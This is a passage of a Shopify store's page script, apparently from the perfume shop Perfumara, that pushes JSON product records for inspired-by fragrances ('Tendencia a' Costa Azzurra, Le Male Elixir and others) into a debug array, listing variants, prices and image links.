g?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_c4ffb6d7-a8f8-40e7-9eb6-3e1541210584.jpg?v=1755178692"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805","options":["Presentación"],"media":[{"alt":null,"id":34885035589858,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805","width":3000},{"alt":null,"id":34882814705890,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814673122,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814509282,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814542050,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814574818,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814607586,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814640354,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","width":3000},{"alt":null,"id":36364535693538,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_c4ffb6d7-a8f8-40e7-9eb6-3e1541210584.jpg?v=1755178692"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_c4ffb6d7-a8f8-40e7-9eb6-3e1541210584.jpg?v=1755178692","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eValentino Uomo Born in Roma\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eValentino\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Amaderada Especiada para Hombres.\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":8113162387682,"title":"Tendencia a UCosta Azzurra","handle":"tendencia-a-ucosta-azzurra","description":"\u003cp\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eCosta Azzurra \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ede \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTom Ford \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ees una fragancia de la familia olfativa Aromática Acuática para Hombres y Mujeres.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-24T08:43:19-05:00","created_at":"2023-07-05T14:36:27-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Tom Ford","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":570000,"compare_at_price_min":570000,"compare_at_price_max":570000,"compare_at_price_varies":false,"variants":[{"id":44154738540770,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42419568476386,"product_id":8113162387682,"position":1,"created_at":"2024-10-29T23:40:18-04:00","updated_at":"2024-10-29T23:40:20-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620","variant_ids":[44154738540770]},"available":true,"name":"Tendencia a UCosta Azzurra - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":570000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882686288098,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154738573538,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42415285240034,"product_id":8113162387682,"position":2,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_60f2c891-eb04-42ba-8b4e-459e1bacc579.jpg?v=1767733795","variant_ids":[44154738573538]},"available":true,"name":"Tendencia a UCosta Azzurra - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34879332548834,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_60f2c891-eb04-42ba-8b4e-459e1bacc579.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154738606306,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415285338338,"product_id":8113162387682,"position":6,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_1496bd5f-1795-4e8f-8f20-cc285074e4ef.jpg?v=1767733795","variant_ids":[44154738606306]},"available":true,"name":"Tendencia a UCosta Azzurra - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879332417762,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_1496bd5f-1795-4e8f-8f20-cc285074e4ef.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154738671842,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415285272802,"product_id":8113162387682,"position":4,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_895a201e-ed4c-40de-94da-773c77f12054.jpg?v=1767733795","variant_ids":[44154738671842]},"available":true,"name":"Tendencia a UCosta Azzurra - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879332483298,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_895a201e-ed4c-40de-94da-773c77f12054.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154738704610,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42415285469410,"product_id":8113162387682,"position":8,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_6b35c50a-65aa-4428-98e6-04e2f0f963ac.jpg?v=1767733795","variant_ids":[44154738704610]},"available":true,"name":"Tendencia a UCosta Azzurra - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34879332352226,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_6b35c50a-65aa-4428-98e6-04e2f0f963ac.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44323068018914,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415285436642,"product_id":8113162387682,"position":3,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_fb113d05-1c01-4841-82f9-13da3aca9a96.jpg?v=1767733795","variant_ids":[44323068018914]},"available":true,"name":"Tendencia a UCosta Azzurra - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879332516066,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_fb113d05-1c01-4841-82f9-13da3aca9a96.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44860775694562,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415285502178,"product_id":8113162387682,"position":7,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_64dc69c0-0670-48f0-ad57-1634c09424c8.jpg?v=1767733795","variant_ids":[44860775694562]},"available":true,"name":"Tendencia a UCosta Azzurra - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879332384994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_64dc69c0-0670-48f0-ad57-1634c09424c8.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765974356194,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536044351714,"product_id":8113162387682,"position":9,"created_at":"2025-08-14T09:36:24-04:00","updated_at":"2025-08-14T09:36:26-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_88d59416-a8ac-4545-a267-01c8773778d7.jpg?v=1755178586","variant_ids":[46765974356194]},"available":true,"name":"Tendencia a UCosta Azzurra - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364533530850,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_88d59416-a8ac-4545-a267-01c8773778d7.jpg?v=1755178586"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_60f2c891-eb04-42ba-8b4e-459e1bacc579.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_fb113d05-1c01-4841-82f9-13da3aca9a96.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_895a201e-ed4c-40de-94da-773c77f12054.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_7dede577-c223-4b43-b936-43248e7cb9ed.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_1496bd5f-1795-4e8f-8f20-cc285074e4ef.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_64dc69c0-0670-48f0-ad57-1634c09424c8.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_6b35c50a-65aa-4428-98e6-04e2f0f963ac.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_88d59416-a8ac-4545-a267-01c8773778d7.jpg?v=1755178586"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620","options":["Presentación"],"media":[{"alt":null,"id":34882686288098,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620","width":3000},{"alt":null,"id":34879332548834,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_60f2c891-eb04-42ba-8b4e-459e1bacc579.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_60f2c891-eb04-42ba-8b4e-459e1bacc579.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332516066,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_fb113d05-1c01-4841-82f9-13da3aca9a96.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_fb113d05-1c01-4841-82f9-13da3aca9a96.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332483298,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_895a201e-ed4c-40de-94da-773c77f12054.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_895a201e-ed4c-40de-94da-773c77f12054.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332450530,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_7dede577-c223-4b43-b936-43248e7cb9ed.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_7dede577-c223-4b43-b936-43248e7cb9ed.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332417762,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_1496bd5f-1795-4e8f-8f20-cc285074e4ef.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_1496bd5f-1795-4e8f-8f20-cc285074e4ef.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332384994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_64dc69c0-0670-48f0-ad57-1634c09424c8.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_64dc69c0-0670-48f0-ad57-1634c09424c8.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332352226,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_6b35c50a-65aa-4428-98e6-04e2f0f963ac.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_6b35c50a-65aa-4428-98e6-04e2f0f963ac.jpg?v=1767733795","width":3000},{"alt":null,"id":36364533530850,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_88d59416-a8ac-4545-a267-01c8773778d7.jpg?v=1755178586"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_88d59416-a8ac-4545-a267-01c8773778d7.jpg?v=1755178586","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eCosta Azzurra \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ede \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTom Ford \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ees una fragancia de la familia olfativa Aromática Acuática para Hombres y Mujeres.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":8113188569314,"title":"Tendencia a CLe Male Elixir","handle":"tendencia-a-cle-male-elixir","description":"\u003cp\u003e\u003cb\u003eLe Male Elixir\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJean Paul Gaultier\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Ámbar Fougère para Hombres.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-05T16:07:37-04:00","created_at":"2023-07-05T16:07:37-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Jean Paul Gaultier","Jean Paul Gautier"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":342000,"compare_at_price_min":342000,"compare_at_price_max":342000,"compare_at_price_varies":false,"variants":[{"id":44154830029026,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419779829986,"product_id":8113188569314,"position":1,"created_at":"2024-10-30T00:53:42-04:00","updated_at":"2024-10-30T00:53:44-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024","variant_ids":[44154830029026]},"available":true,"name":"Tendencia a CLe Male Elixir - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":342000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882823487714,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154830061794,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767771362,"product_id":8113188569314,"position":3,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","variant_ids":[44154830061794]},"available":true,"name":"Tendencia a CLe Male Elixir - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814673122,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154830094562,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767869666,"product_id":8113188569314,"position":4,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","variant_ids":[44154830094562]},"available":true,"name":"Tendencia a CLe Male Elixir - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814640354,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154830160098,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767804130,"product_id":8113188569314,"position":8,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","variant_ids":[44154830160098]},"available":true,"name":"Tendencia a CLe Male Elixir - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814509282,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154830192866,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767967970,"product_id":8113188569314,"position":5,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","variant_ids":[44154830192866]},"available":true,"name":"Tendencia a CLe Male Elixir - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814607586,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44219248607458,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42419767935202,"product_id":8113188569314,"position":7,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","variant_ids":[44219248607458]},"available":true,"name":"Tendencia a CLe Male Elixir - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882814542050,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44842181460194,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42419768000738,"product_id":8113188569314,"position":2,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","variant_ids":[44842181460194]},"available":true,"name":"Tendencia a CLe Male Elixir - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882814705890,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765973635298,"title":"Gel de cabello","option1":"Gel de 